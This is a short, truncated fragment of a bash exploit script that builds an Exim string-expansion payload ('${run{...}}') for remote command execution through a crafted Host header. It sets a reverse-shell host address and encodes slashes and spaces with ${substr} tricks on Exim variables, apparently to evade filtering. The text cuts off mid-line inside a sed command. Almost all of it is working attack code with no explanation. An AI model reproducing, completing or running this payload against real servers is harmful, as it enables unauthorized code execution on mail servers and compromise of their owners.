 #!/bin/bash
rev_host="192.168.2.200"
function prep_host_header() {
cmd="$1"
rce_cmd="\${run{$cmd}}";
# replace / with ${substr{0}{1}{$spool_directory}}
#sed 's/^/^${substr{0}{1}{$spool_directory}}^g'
rce_cmd="`echo $rce_cmd | sed 's/^/^\${substr{0}{1}{\$exim_pat
# replace ' ' (space) with